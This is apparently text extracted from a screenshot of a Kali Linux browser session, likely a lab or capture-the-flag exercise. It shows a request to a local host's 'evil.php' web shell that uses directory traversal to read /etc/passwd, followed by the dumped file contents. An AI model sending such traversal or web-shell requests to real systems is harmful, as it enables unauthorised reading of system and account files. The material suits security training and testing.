 192.168.92.130/secret/evil.php?command=../../../../../../etc/passwd
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr
/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:
/usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin mowree:x:1000:1000:mowree,,,:/home/mowree:/bin/bash systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin